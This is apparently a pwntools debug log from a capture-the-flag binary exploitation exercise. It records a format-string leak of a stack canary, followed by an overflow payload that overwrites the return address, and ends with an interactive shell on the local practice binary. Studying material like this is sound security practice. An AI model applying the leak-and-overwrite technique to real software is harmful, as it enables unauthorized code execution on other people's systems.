 n@n-virtual-machine: ~/桌面/pwn
[DEBUG] Sent 0x6 bytes:
b'%31$p\n'
[DEBUG] Received 0xd bytes:
00000000 30 78 36 31 37 61 62 36 30 30 0a da ec │0x61│7ab6│00·
·│·│
0000000d
0x617ab600
[DEBUG] Sent 0x55 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaa
a│aaaa│
*
00000040 00 b6 7a 61 61 61 61 61 61 61 61 61 61 61 61 61 │··za│aaaa│aaa
a│aaaa│
00000050 cc 85 04 08 0a │····│·│
00000055
[*] Switching to interactive mode
\xda\xec$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0xb bytes:
b'1.py pwn1\n'
1.py pwn1
$